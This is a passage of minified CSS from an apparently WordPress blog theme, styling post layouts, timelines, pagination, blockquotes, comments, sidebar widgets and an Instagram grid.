rgba(0,0,0,.03);-moz-box-shadow:0 10px 30px rgba(0,0,0,.03);box-shadow:0 10px 30px rgba(0,0,0,.03)}.content-area .blog-layout-list article.blog-post .entry-title,.content-area .masonry-item>article.blog-post .entry-title,.content-area .timeline article.blog-post .entry-title,.content-area [class*=col-]>article.blog-post .entry-title{font-size:20px;line-height:28px}.content-area .blog-layout-list article.blog-post .read-more .blog-read-more,.content-area .masonry-item>article.blog-post .read-more .blog-read-more,.content-area .timeline .read-more .blog-read-more,.content-area [class*=col-]>article.blog-post .read-more .blog-read-more{font-size:13px;padding:7px 20px}.blog .timeline.timeline-sidebar:before{left:75px}.blog .timeline.timeline-sidebar>.entry-date{text-align:left;padding-left:0;margin-bottom:60px}.blog .timeline.timeline-sidebar>li{width:100%;padding-left:150px;padding-right:0;margin-top:0;margin-bottom:60px}.blog .timeline.timeline-sidebar>li article.blog-post{margin-bottom:0}.blog .timeline.timeline-sidebar>li:last-child{margin-bottom:0}.blog .timeline.timeline-sidebar>li .timeline-badge{text-align:left;position:absolute;left:20px;top:40px}.blog .timeline.timeline-sidebar>.timeline-inverted:before,.blog .timeline.timeline-sidebar>.timeline-item:before{right:auto;left:68px;top:0}.blog-timeline .navigation{margin-top:70px}.blog-timeline .navigation>.navigation{margin-top:0}@media only screen and (max-width:991px){.blog .timeline.timeline-sidebar>li{margin-bottom:40px}.blog .timeline.timeline-sidebar>li:last-child{margin-bottom:0}.blog .timeline>li{padding-right:30px}.blog .timeline>.timeline-inverted{padding-left:30px}.blog .timeline.timeline-sidebar>.timeline-inverted{padding-left:150px}.blog-timeline .navigation{margin-top:40px}.blog-timeline .navigation>.navigation{margin-top:0}}@media only screen and (max-width:767px){.blog .timeline.timeline-sidebar>.timeline-inverted,.blog .timeline.timeline-sidebar>li,.blog .timeline>.timeline-inverted,.blog .timeline>li{width:100%;padding-left:0;padding-right:0;margin-top:0;margin-bottom:30px}.blog .content-area .timeline article.blog-post{margin-bottom:0}.blog .timeline:before,.blog .timeline>.entry-date,.blog .timeline>.timeline-item:before,.blog .timeline>li .timeline-badge{display:none}.blog-timeline .navigation{margin-top:10px}.blog-timeline .navigation>.navigation{margin-top:0}}.content-area .blog-layout-list article.blog-post{display:flex}.content-area .blog-layout-list article.blog-post .post-embedded,.content-area .blog-layout-list article.blog-post .post-media,.content-area .blog-layout-list article.blog-post .swiper-container{width:50%;margin-right:5%;align-self:flex-start}.content-area .blog-layout-list article.blog-post>.post-content{width:45%;align-self:center}.content-area .blog-layout-list article.blog-post.post-no-image>.post-content{width:100%}.content-area .blog-layout-list article.blog-post .post-embedded.post-audio-soundcloud,.content-area .blog-layout-list article.blog-post .post-embedded.post-video{padding-bottom:40%;margin-bottom:0;background:#000}.content-area .blog-layout-list article.blog-post .post-embedded.post-video-shortcode{padding-bottom:0}.content-area .blog-layout-list article.format-quote{display:block}.content-area .blog-layout-list article.format-quote>.post-content{width:100%}.content-area .blog-layout-list article.blog-post .post-thumbnail img{margin-bottom:0}.content-area .blog-layout-list.list-large article.blog-post:first-child .post-thumbnail img{margin-bottom:20px}@media only screen and (max-width:991px){.content-area .blog-layout-list article.blog-post:not(:last-child){margin-bottom:50px}.content-area .blog-layout-list+.navigation{margin-top:50px}}@media only screen and (max-width:767px){.content-area .blog-layout-list article.blog-post{display:block;margin-bottom:40px}.content-area .blog-layout-list article.blog-post .post-thumbnail img{margin-bottom:20px}.content-area .blog-layout-list article.blog-post .post-embedded,.content-area .blog-layout-list article.blog-post .post-media,.content-area .blog-layout-list article.blog-post .swiper-container{width:100%;margin-right:0}.content-area .blog-layout-list article.blog-post>.post-content{width:100%}.content-area .blog-layout-list article.blog-post .post-embedded.post-audio-soundcloud,.content-area .blog-layout-list article.blog-post .post-embedded.post-video{margin-bottom:10px}}.content-area .blog-layout-list.list-large article.blog-post:first-child{display:block}.content-area .blog-layout-list.list-large article.blog-post:first-child .post-embedded,.content-area .blog-layout-list.list-large article.blog-post:first-child .post-media,.content-area .blog-layout-list.list-large article.blog-post:first-child .swiper-container{width:100%}.content-area .blog-layout-list.list-large article.blog-post:first-child>.post-content{width:100%}.pagination .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute;white-space:nowrap;height:0;width:1px;overflow:hidden}.navigation .page-numbers li{border:none;margin:3px;list-style:none;display:inline-block;line-height:inherit}.navigation .page-numbers li>a,.page-numbers li>span{display:inline-block;border:1px solid #e8e8e8;padding:0 10px;font-size:15px;color:#626262;min-width:46px;height:46px;line-height:46px;text-align:center;border-radius:3px}.page-numbers li .current,.page-numbers li>a:hover,.page-numbers li>span:hover{border-color:#84ba3f;color:#84ba3f}.navigation .pagination{display:inline-block;width:100%}.navigation.pagination .nav-links{display:block}.navigation .page-numbers{margin:0;padding:0}.navigation.post-navigation{display:inline-block;width:100%}.navigation .nav-links{display:flex}.navigation .nav-links .nav-next,.navigation .nav-links .nav-previous{width:49%;margin-right:2%}.navigation .nav-links .nav-next{margin-right:0;margin-left:auto;text-align:right}.navigation .nav-links .nav-next>a,.navigation .nav-links .nav-previous>a{border:1px solid #e8e8e8;border-radius:3px}.navigation .nav-links .nav-next a,.navigation .nav-links .nav-previous a{display:flex;color:#626262}.navigation .nav-links .nav-next a:hover .pagi_text,.navigation .nav-links .nav-previous a:hover .pagi_text{color:#84ba3f}.navigation .nav-links .pagi_text{display:inline-block;padding:12px 25px;color:#999}.navigation .nav-links .nav_title{margin:12px 20px}.navigation .nav-links .nav-next .nav_title,.navigation .nav-links .nav-previous .nav_title{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.navigation .nav-links .nav-previous .pagi_text{border-right:1px solid #e8e8e8}.navigation .nav-links .nav-next a{padding-left:15px}.navigation .nav-links .nav-next .nav_title{margin-left:auto}.navigation .nav-links .nav-next .pagi_text{display:flex;flex-direction:row;justify-content:flex-end;border-left:1px solid #e8e8e8}.comment-navigation .nav-links a{padding:15px 20px}.comment-navigation .nav-links .nav-next a{justify-content:flex-end}.post-content .page-links{display:inline-block;width:100%;margin-top:10px;margin-bottom:10px}.post-content .page-links>img{display:grid;margin-bottom:25px}.post-content .page-links a,.post-content .page-links span{display:inline-flex;justify-content:center;align-items:center;font-size:14px;color:#626262;border:1px solid #e8e8e8;min-width:35px;height:35px;margin-left:3px;border-radius:3px}.post-content .page-links span{border-color:#84ba3f;color:#84ba3f}.post-content .page-links a:hover{border-color:#84ba3f;color:#84ba3f}form#searchform{position:relative}.no-results.not-found input[type=text]{padding-right:65px}.no-results.not-found button.search-button{position:absolute;right:0;top:0;width:50px;height:100%;border:none;color:#fff;font-size:14px;line-height:16px;background:#84ba3f;padding:0;border-top-left-radius:0;border-bottom-left-radius:0;-webkit-transition:all .3s ease-in-out}.no-results.not-found .page-header h1.page-title{font-size:40px;line-height:50px;color:#84ba3f;font-weight:600;margin:0;margin-bottom:20px}@media only screen and (max-width:992px){.blog-layout-classic article.blog-post:not(:last-child){margin-bottom:60px}.content-area .blog-layout-classic+.navigation{margin-top:60px}.search-results #secondary{margin-top:80px}}@media only screen and (max-width:767px){.content-area .blog-layout-classic+.navigation,.content-area .blog-layout-list+.navigation{margin-top:50px}.read-more .blog-read-more{padding:8px 20px}.entry-footer .social-icon.share{align-self:center}.entry-footer .social-icon>a{margin-bottom:0!important}.archive-description-box,.blog-layout-classic article.blog-post:not(:last-child),.search-results .content-area article.page,.single-post .content-area article.blog-post,body.archive.author .author-box{margin-bottom:40px}}@media only screen and (max-width:575px){.navigation .nav-links{display:block}.navigation .nav-links .nav-next,.navigation .nav-links .nav-previous{width:100%}.navigation .nav-links .nav-previous+.nav-next{margin-top:15px}.search-results #secondary{margin-top:40px}.entry-content .wp-block-search .wp-block-search__input{width:100%}.wp-block-search .wp-block-search__button{margin-left:0;margin-top:10px}.entry-footer .social-icon.share .single-share-box{top:-7px}}@media only screen and (max-width:479px){.read-more .blog-read-more{line-height:20px;width:100%;text-align:center}.entry-footer .social-icon:first-child{margin-left:0}.entry-footer .social-icon.share{margin-left:auto}.page-child article.type-page .entry-content table,.single-post article.blog-post .entry-content table{display:block;overflow-x:auto;border-right:1px solid #e8e8e8}.page-child article.type-page .entry-content table tr td:last-child,.single-post article.blog-post .entry-content table tr td:last-child{border-right:0}}.single-post .content-area article.blog-post{padding:0;border:none;margin-bottom:40px}.single-post .content-area .entry-content .wp-audio-shortcode,.single-post .content-area .entry-content blockquote{margin-bottom:25px}.single-post .content-area article.blog-post.sticky,.single-post .content-area article.tag-sticky-2{background:0 0}.single-post .content-area article.blog-post .entry-content{margin-bottom:0}article.hentry .entry-footer{display:flex;position:relative;clear:both}.single .wp-caption figcaption{font-style:italic}.comment-list .url{color:#84ba3f}.comment-list .url:hover{text-decoration:underline}.single-post .post-content .wp-block-gallery .blocks-gallery-item .alignnone{margin:0}.group-blog .entry-content>p:last-child,.single-post .entry-content>p:last-child{margin-bottom:0}blockquote{background:#84ba3f;padding:40px 35px;padding-left:80px;font-size:16px;line-height:28px;color:#fff;position:relative}.site-content .wp-block-quote:not(.is-large):not(.is-style-large),.site-content blockquote{font-size:16px;line-height:28px;border:none;padding-left:80px;margin:0}.site-content blockquote code{color:#fff;font-size:inherit}.single-post .site-content .wp-block-quote:not(.is-large):not(.is-style-large),.single-post .site-content blockquote{margin-bottom:15px}.site-content .wp-block-pullquote blockquote{margin-bottom:0}.site-content .wp-block-pullquote.is-style-solid-color blockquote:before,blockquote:before{display:inline-block;content:"\f10d";font-family:"Font Awesome 5 Free";font-weight:900;font-size:18px;margin-bottom:10px;position:absolute;left:35px;top:40px}.site-content .post-content blockquote a,.site-content .wp-block-quote cite,blockquote cite a,blockquote code a{color:#fff;font-size:14px}.site-content .post-content blockquote a:hover,blockquote cite a:hover,blockquote code a:hover{color:#fff;text-decoration:underline}blockquote p{margin-bottom:0}.post-content .entry-content blockquote{margin-bottom:10px}.entry-content blockquote cite a{display:inline-block;color:#fff;font-style:initial;margin-top:15px;position:relative}blockquote cite a:before{content:"-";font-weight:400;font-size:16px;padding-right:5px}.entry-content blockquote cite a:hover{color:#fff}.site-content .post-content .entry-content blockquote.wp-block-quote{margin-bottom:15px}.site-content .wp-block-pullquote blockquote{background:0 0;padding:0}.wp-block-pullquote blockquote{color:#323232}.wp-block-pullquote blockquote cite{color:inherit}.site-content .wp-block-pullquote blockquote:before{content:normal}.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color{padding:0}.site-content .wp-block-pullquote.is-style-solid-color blockquote{padding:40px 35px;padding-left:80px}.site-content .wp-block-pullquote.is-style-solid-color blockquote cite{color:inherit}.single-post .row>.content.col-xl-9 .alignfull{left:auto;width:auto}@media (min-width:700px){.alignfull,.alignwide{margin-bottom:2rem;margin-top:2rem}}@media (min-width:1000px){.alignfull,.alignwide{margin-bottom:2rem;margin-top:2rem}}@media (min-width:1220px){.alignfull{margin-bottom:2rem;margin-top:2rem}}@media (max-width:767px){.wp-block-media-text.alignfull,.wp-block-media-text.alignwide{margin-bottom:2rem;margin-top:2rem}}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}.entry-content ol.wp-block-latest-comments{padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{padding:40px 35px 40px 80px}.wp-block-quote.is-large p br,.wp-block-quote.is-style-large p br{display:none}.site-content .post-content .wp-block-button__link{font-size:14px;color:#fff;padding:13px 35px;line-height:22px;border-radius:3px;text-decoration:none}.site-content .post-content .is-style-squared .wp-block-button__link{border-radius:0}.site-content .post-content .wp-block-button__link:hover{background-color:#82b73f;text-decoration:none;color:#fff}.single-post .site-content .post-content .wp-block-button__link:hover{color:#fff}.site-content .post-content .is-style-outline .wp-block-button__link{color:#323232}.site-content .post-content .wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:inherit;color:#82b73f}.wp-embed-responsive .wp-block-embed.wp-block-embed-youtube .wp-block-embed__wrapper>.embed-responsive{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-embed-responsive .wp-block-embed.wp-block-embed-wordpress-tv .wp-block-embed__wrapper:before{padding-top:0}.single-post .wp-block-archives.wp-block-archives-dropdown,.wp-block-archives.wp-block-archives-dropdown{margin-bottom:1em}.has-large-font-size{line-height:1.5}.wp-block-media-text.alignfull.is-stacked-on-mobile{margin-bottom:15px}table.wp-block-table{width:100%;margin-bottom:25px}.wp-block-pullquote{margin-bottom:25px}.wp-block-table.is-style-stripes{border-bottom:1px solid #e8e8e8;margin-bottom:25px}.wp-block-table.is-style-stripes td{border-color:#e8e8e8}pre.wp-block-preformatted{margin-top:25px;margin-bottom:25px}.wp-block-file .wp-block-file__button{display:inline-block;font-size:14px;padding:13px 35px;line-height:22px;border-radius:3px}.entry-content .wp-block-file .wp-block-file__button{color:#fff}.wp-block-file .wp-block-file__button:hover{background-color:#82b73f}.entry-content .wp-block-cover .wp-block-cover-text a{text-decoration:underline;color:#fff}.entry-content .wp-block-cover .wp-block-cover-text a:hover{text-decoration:none}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8%}.entry-content .wp-block-separator{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-bottom:2rem;margin-top:2rem;max-width:2.25em;text-align:left;margin-left:inherit}.entry-content .wp-block-separator.is-style-wide{max-width:100%}.entry-content .wp-block-separator.is-style-dots{max-width:100%;background:0 0;text-align:center;height:auto}.site-content .post-content .wp-block-button__link.has-pale-pink-color{color:#f78da7}.site-content .post-content .wp-block-button__link.has-vivid-red-color{color:#cf2e2e}.site-content .post-content .wp-block-button__link.has-luminous-vivid-orange-color{color:#ff6900}.site-content .post-content .wp-block-button__link.has-luminous-vivid-amber-color{color:#fcb900}.site-content .post-content .wp-block-button__link.has-light-green-cyan-color{color:#7bdcb5}.site-content .post-content .wp-block-button__link.has-vivid-green-cyan-color{color:#00d084}.site-content .post-content .wp-block-button__link.has-pale-cyan-blue-color{color:#8ed1fc}.site-content .post-content .wp-block-button__link.has-vivid-cyan-blue-color{color:#0693e3}.site-content .post-content .wp-block-button__link.has-very-light-gray-color{color:#eee}.site-content .post-content .wp-block-button__link.has-cyan-bluish-gray-color{color:#abb8c3}.site-content .post-content .wp-block-button__link.has-very-dark-gray-color{color:#313131}@media (max-width:767px){.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:100%}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:16px;line-height:28px}}@media (max-width:575px){.entry-content table{display:inline-table;border-right:none;border-bottom:none}.entry-content .table-responsive table tbody,.entry-content .table-responsive-md table tbody,.entry-content .table-responsive-sm table tbody{display:contents;width:auto}.wp-block-pullquote.is-style-solid-color blockquote{max-width:100%}.wp-block-pullquote p,.wp-block-pullquote.is-style-solid-color blockquote p{font-size:20px;line-height:32px}.entry-content .wp-block-calendar #wp-calendar tfoot{border-right:1px solid #e8e8e8}}@media (max-width:475px){.has-large-font-size{font-size:26px}.wp-block-media-text{display:block}.wp-block-media-text .wp-block-media-text__media{margin-bottom:20px}.entry-content table{display:block;border-right:none;border-bottom:none;width:100%;overflow:auto}.entry-content .wp-block-calendar #wp-calendar,.entry-content .wp-block-table table{display:inline-table}}@media only screen and (min-width:768px){.entry-content .wp-block-cover,.entry-content .wp-block-cover-image{padding:1rem 10%}.entry-content .wp-block-cover-image.alignleft,.entry-content .wp-block-cover-image.alignright,.entry-content .wp-block-cover.alignleft,.entry-content .wp-block-cover.alignright{padding:1rem calc(2*1rem)}}.author-box{margin-top:50px}.archive.author .author-box{margin-top:0;margin-bottom:80px}.author-box .title{font-size:24px;line-height:32px;margin-top:0;margin-bottom:20px}.author-box .author-description{display:flex;border:1px solid #e8e8e8;padding:35px;border-radius:3px}.author-box .author_image .avatar{width:auto;max-width:unset;margin-top:0;margin-bottom:0;background-color:#f3f3f3;border-radius:100%}.author-box .author_details{margin-left:30px}.author-box .author_details .author_name{margin:0;font-size:14px;font-weight:400;letter-spacing:1px;padding-bottom:10px}.author-box .author_details .author_name span{color:#84ba3f}.author-box .author_details>p{margin-bottom:0}.author-box .author_details .author-social-cover{margin-top:20px}.author-box .author_details .author-social-cover ul{padding:0;margin:0;list-style-type:none}.author-box .author_details .author-social-cover ul li{display:inline;padding-right:7px}.author-box .author_details .author-social-cover ul li a{display:inline-block;color:#999;font-size:14px;width:20px;height:25px;line-height:25px;text-align:center}.author-box .author_details .author-social-cover ul li a:hover{color:#84ba3f}.related-posts .section-title{margin-top:50px}.related-posts .section-title .title{font-size:24px;line-height:32px;margin-top:0;margin-bottom:20px}.related-posts .swiper-slide .entry-meta ul{padding:0;margin:0;list-style-type:none;line-height:normal}.related-posts .swiper-slide .entry-meta ul li{display:inline-block;line-height:14px;margin-right:10px;margin-bottom:5px}.related-posts .swiper-slide .entry-meta ul li i{padding-right:7px}.related-posts .swiper-slide .entry-meta ul li a,.related-posts .swiper-slide .entry-meta ul li span{font-size:13px;color:#999}.related-posts .swiper-slide .entry-meta ul li a:hover{color:#84ba3f}.related-posts .swiper-slide .post-item img{max-width:100%;height:auto;margin-bottom:15px}.related-posts .swiper-slide .entry-title{font-size:18px;line-height:24px;font-weight:600;margin-top:5px;margin-bottom:10px}.related-posts .swiper-slide .entry-title a{-ms-word-wrap:break-word;word-wrap:break-word}.related-posts .swiper-button-next,.related-posts .swiper-button-prev{display:none}.webgatha-opening-hours ul{padding:0;margin:0}.webgatha-opening-hours ul li{list-style-type:none;margin:7px 0}.webgatha-opening-hours ul li i{margin-right:8px;color:#84ba3f}.webgatha-opening-hours ul li span{font-weight:600;display:inline-block}.webgatha-opening-hours ul li label{margin-bottom:0;float:right;color:#84ba3f}.comments-area .comments-title{font-size:24px;line-height:32px;margin-top:50px}.comments-area .comment-list{margin-bottom:0}.comments-area h3.comments-title{color:#323232;font-size:24px;margin-bottom:20px}.comment-list{padding:0}.comment>.comment{position:relative;padding-left:85px}.comment-list .pingback{list-style-type:none}.comment-list,.comment-list .children,.comment-list .comment{list-style-type:none}.comment-list .comment .comments-photo{width:60px;height:auto;position:absolute;top:0;left:0;border-radius:100%;overflow:hidden}.comment-list .comment .comments-photo img{width:100%;height:auto;margin:0}.comment-list .comment .comments-info{position:relative;background:#fff;border:1px solid #e8e8e8;width:100%;padding:20px 25px;margin-bottom:20px;border-radius:3px}.comment-list .comment .comments-info:after,.comment-list .comment .comments-info:before{right:100%;top:27px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-list .comment .comments-info:after{border-color:rgba(136,183,213,0);border-right-color:#fff;border-width:11px;margin-top:-11px}.comment-list .comment .comments-info:before{border-color:rgba(194,225,245,0);border-right-color:#e8e8e8;border-width:12px;margin-top:-12px}.comment-list .comment .comments-info .comment-meta{display:-webkit-box;display:-ms-flexbox;display:flex;line-height:24px;margin-bottom:5px}.comment-list .comment .comments-info p{line-height:24px;margin-bottom:8px}.comment-list .comment .comments-info p:last-child{margin-bottom:0}.comment-list .comment .comments-info .comment-author h4{display:inline-block;font-size:14px;color:#84ba3f;font-weight:400;margin-top:0;margin-bottom:0}.comment-list .comment .comments-info .comment-author h4 a{color:inherit;padding-right:10px}.comment-list .comment .comments-info span{font-size:13px;color:#999}.comment-list .comment .comments-info .reply{margin-left:auto;min-width:75px;text-align:right}.comment-list .comment .comments-info .comment-reply-link{display:inline-block;color:#84ba3f;font-size:13px;line-height:20px;letter-spacing:1px}.comment-list .comment .comments-info .comment-reply-link i{padding-right:7px}.comment-list .comment .comments-info .comment-reply-link:hover{color:#323232}.comments-info .comment-content h2{margin-top:30px}.comments-info .comment-content p{margin-bottom:0}.comments-info .comment-content p img{margin-top:7px}.comments-info .comment-content h1+h2{margin-top:0}.comment-list .comments-info .comment>h1,.comment-list .comments-info .comment>h2,.comment-list .comments-info .comment>h3,.comment-list .comments-info .comment>h4,.comment-list .comments-info .comment>h5,.comment-list .comments-info .comment>h6{margin-top:20px}.comments-area .comment-list .children{margin-left:75px;padding-left:0}.comments-info .comment-content h1,.comments-info .comment-content h2,.comments-info .comment-content h3,.comments-info .comment-content h4,.comments-info .comment-content h5,.comments-info .comment-content h6,.post-content .entry-content>h2,.post-content .entry-content>h3,.post-content .entry-content>h4,.post-content .entry-content>h5{margin-bottom:25px;margin-top:0}.comments-area ol.comment-list li.pingback>p,.comments-area ol.comment-list li.trackback>p{font-size:15px;line-height:28px;margin-top:-2px;margin-bottom:22px;padding:15px 17px 15px 17px;border:1px solid rgba(0,0,0,.08);box-shadow:0 2px 8px rgba(0,0,0,.075)}.comments-area>.no-comments{margin-bottom:0}.comments-area .respond-form #respond{margin-top:50px}.comments-area .comment-respond{margin-bottom:0;margin-top:50px}.comments-area .comment-list .comment-respond,.page .site-content .comments-area .comment-list .comment-respond{margin-bottom:50px}.page .site-content .comments-area{display:inline-block;width:100%}.page .site-content .comments-area .comment-respond{margin-bottom:0;margin-top:0}.comments-area .respond-form .comment-respond{margin-bottom:0}.comments-area .comment-respond .comment-reply-title{font-size:24px;line-height:32px;margin-top:0;margin-bottom:20px}.comments-area .comment-respond .section-field,.comments-area .respond-form .section-field{display:inline-block;width:31.33333%;float:left;margin-right:3%;margin-bottom:25px}.comments-area .comment-respond .section-field.comment-form-url,.comments-area .respond-form .section-field.comment-form-url{margin-right:0}.comments-area .comment-respond .section-field.textarea,.comments-area .respond-form .section-field.textarea{width:100%;float:none}.comments-area .comment-respond .section-field.textarea textarea,.comments-area .respond-form .section-field.textarea textarea{width:100%;height:auto;vertical-align:top}.comments-area .comment-respond .section-field i,.comments-area .respond-form .section-field i{display:none}.comments-area .comment-respond .form-submit,.comments-area .respond-form .form-submit{display:inline-block;margin-bottom:0;vertical-align:top}.comments-area .comment-respond #cancel-comment-reply-link{display:inline-block;background:#323232;font-size:13px;color:#fff;line-height:24px;padding:0 10px;vertical-align:top;margin-top:6px;margin-left:10px;border-radius:3px}.comments-area .comment-respond #cancel-comment-reply-link:hover{background:#84ba3f}.comments-area .comment-respond .comment-form-cookies-consent{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:center;align-items:flex-start;margin-bottom:25px}.comments-area .comment-respond .comment-form-cookies-consent input[type=checkbox]{margin-right:10px;margin-top:0;align-self:center}.comments-area .comment-respond .comment-form-cookies-consent label{line-height:22px;margin:0;align-self:center}.comments-area .comment-form .form-submit .submit:hover{background:#323232}@media (max-width:991px){.comment-list .comment .comments-photo{width:50px}.comment-list .comment>.comment{padding-left:70px}.single-post .entry-footer .social-info{float:none}}@media (max-width:767px){.comment-list .comment .comments-photo{width:40px}.comment-list .comment>.comment{padding-left:60px}.comment-list .comment .comments-info{padding:15px}.comments-area .comment-list .children{margin-left:30px}.author-box .author-description{padding:25px}.author-box .author_details .author_name{padding-bottom:10px}.author-box .author_image .avatar{width:70px;height:auto}.comments-area .comment-respond .section-field,.comments-area .respond-form .section-field{width:100%;margin-right:0}.gallery-size-full .gallery-item,.gallery-size-thumbnail .gallery-item{box-shadow:none;padding:0;padding-bottom:5px}}@media only screen and (max-width:599px){.wp-block-columns .wp-block-column:last-child>p{margin-bottom:0}}@media only screen and (max-width:575px){.comments-area .comment-list .children{margin-left:20px}.author-box .author-description{display:block;padding:25px}.author-box .author_details{margin-left:0;margin-top:20px}.comment-content table td,.comment-content table th{padding:20px 9px}}@media (max-width:479px){article.hentry .entry-footer{display:block}.entry-footer .social-info{margin-top:15px}.comment-list .comment>.comment{padding-left:0}.comment-list .comment .comments-photo{width:40px;position:relative;z-index:2;margin-bottom:-15px;margin-left:15px}.comment-list .comment .comments-info:after,.comment-list .comment .comments-info:before{content:normal}.comment-list .comment .comments-info{padding-top:25px}.comment-list .comment .comments-info .reply{min-width:60px}.comment-list .comment .comments-info .comment-reply-link{font-size:12px;letter-spacing:0}}.widget-area .widget{margin-bottom:40px}.widget-area .widget:last-child{margin-bottom:0}.widget .widget-title{font-size:17px;line-height:22px;color:#323232;font-weight:600;margin-top:0;margin-bottom:20px}.widget li{line-height:inherit}.widget>ul>li:first-child{padding-top:0}.widget img{max-width:100%;height:auto}.widget select{width:100%;height:46px}.widget_calendar #wp-calendar{width:100%}.widget_calendar table td,.widget_calendar table th{padding:8px;text-align:center}.widget_calendar table td{text-align:center}.widget_calendar table #today{background:#84ba3f;color:#fff;cursor:pointer}.widget_calendar table #today a{color:#fff}.widget_text .textwidget p{margin-bottom:0;margin-top:1rem}.widget_text .textwidget p:first-child{margin-top:0}.widget_webgatha_facebook_widget .fb-like-box{transform:scale(.85);transform-origin:top left}.widget_search #searchform{position:relative}.widget_search .screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute;white-space:nowrap;height:0;width:1px;overflow:hidden}.widget_search label{width:100%;margin:0}.widget_search input[type=text]{padding-right:70px}.widget_search .search-button{position:absolute;right:0;top:0;width:50px;height:100%;border:none;color:#fff;font-size:14px;line-height:16px;background:#84ba3f;padding:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:0 3px 3px 0}.widget_search .search-button:hover{background:#323232}.widget_meta ul,.widget_recent_comments ul,.widget_recent_entries ul{padding:0;margin:0;list-style-type:none}.widget_meta ul li,.widget_recent_comments ul li,.widget_recent_entries ul li{padding:5px 0}.widget_meta ul>li:last-child,.widget_recent_comments ul>li:last-child,.widget_recent_entries ul>li:last-child{padding-bottom:0}.widget_meta ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a{display:inline-block;line-height:26px;text-decoration:none}.widget_meta ul li a:focus,.widget_meta ul li a:hover,.widget_recent_comments ul li a:hover,.widget_recent_entries ul li a:hover{color:#84ba3f}.widget_archive ul,.widget_categories ul{padding:0;margin:0;list-style-type:none}.widget_archive ul li,.widget_categories ul li{display:inline-block;padding:5px 0;text-align:right;width:100%;vertical-align:top}.widget_archive ul>li:last-child,.widget_categories ul>li:last-child{padding-bottom:0}.widget_archive ul li a,.widget_categories ul li a{display:inline-block;float:left;line-height:26px;text-decoration:none}.widget_archive ul li a:hover,.widget_categories ul li a:hover{color:#84ba3f}.widget_archive ul li .children,.widget_categories ul li .children{margin-left:25px}.widget_nav_menu .webgatha-inline-menu li{display:inline-block;padding:2px 8px}.widget_nav_menu .webgatha-inline-menu li:first-child{padding-left:0}.widget_nav_menu .webgatha-inline-menu li:last-child{padding-right:0}.tagcloud a{border:1px solid rgba(144,144,144,.3);font-size:13px!important;line-height:20px;padding:5px 15px;display:inline-block;margin-right:5px;margin-top:7px;text-transform:capitalize;text-decoration:none;border-radius:3px}.tagcloud a:hover{color:#84ba3f;border-color:#84ba3f}.widget_nav_menu ul,.widget_pages ul{padding:0;margin:0;list-style-type:none}.widget_nav_menu ul li,.widget_pages ul li{padding:7px 0}.widget_nav_menu ul li:first-child,.widget_pages ul li:first-child{padding-top:0}.widget_nav_menu ul li:last-child,.widget_pages ul li:last-child{padding-bottom:0}.widget_nav_menu ul li a,.widget_pages ul li a{display:inline-block;line-height:26px;text-decoration:none}.widget_nav_menu ul li>a:hover,.widget_pages ul li>a:hover{color:#84ba3f}.widget_nav_menu ul li .sub-menu,.widget_pages ul li .children{margin-left:20px;margin-top:10px}.widget_media_gallery .gallery{display:inline-block;width:100%}.widget_media_gallery .gallery .gallery-item{float:left;margin:0;padding:5px;box-shadow:none}.widget_media_gallery .gallery .gallery-item img{width:100%;margin-bottom:0}.widget_media_gallery .gallery .gallery-item .wp-caption-text{font-size:13px;line-height:18px;margin:5px 0}.widget_media_gallery .gallery-columns-4 .gallery-item{width:25%}.widget_media_gallery .gallery-columns-3 .gallery-item{width:33.3333%}.widget_media_gallery .gallery-columns-2 .gallery-item{width:50%}.widget_media_gallery .gallery-columns-1 .gallery-item{width:100%;padding:0;padding-top:4px}.widget_media_gallery .gallery-columns-2 .gallery-item:nth-child(2n+1),.widget_media_gallery .gallery-columns-3 .gallery-item:nth-child(3n+1),.widget_media_gallery .gallery-columns-4 .gallery-item:nth-child(4n+1){clear:both}.widget_rss ul{padding:0;margin:0;list-style-type:none}.widget_rss ul li{font-weight:400;margin-bottom:25px;line-height:24px}.widget_rss ul li:last-child{margin-bottom:0}.widget_rss ul li a{display:block;color:#323232;line-height:24px;font-weight:600;text-decoration:none;margin-bottom:3px}.widget_rss ul li a:hover{color:#84ba3f}.widget_rss ul li .rss-date{display:block;color:#84ba3f;font-weight:600;margin-bottom:3px}.webgatha-instgram-images{display:flex;flex-wrap:wrap;margin-left:-7px;margin-top:-7px}.webgatha-instgram-images .instgram-item{width:33.3333%;padding-top:7px;padding-left:7px}.webgatha-instgram-images .instgram-item img{width:100%}.webgatha-instgram-images .instgram-item .webgatha-instgram-link{display:inline-block;position:relative;width:100%}.webgatha-instgram-images .instgram-item .webgatha-instgram-meta{display:flex;position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;padding:7px;justify-content:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.webgatha-instgram-images .instgram-item:hover .webgatha-instgram-meta{opacity:1}.webgatha-instgram-images .instgram-item .webgatha-instgram-meta:before{content:"";background:#84ba3f;position:absolute;left:0;right:0;top:0;bottom:0;opacity:.8}.webgatha-instgram-images .instgram-item .webgatha-instgram-meta .webgatha-instgram-meta-item{position:relative;z-index:2;align-self:center;font-size:12px;color:#fff;line-height:16px}.webgatha-instgram-images .instgram-item .webgatha-instgram-meta .webgatha-instgram-meta-comments{padding-left:5px}.webgatha-instgram-images .instgram-item 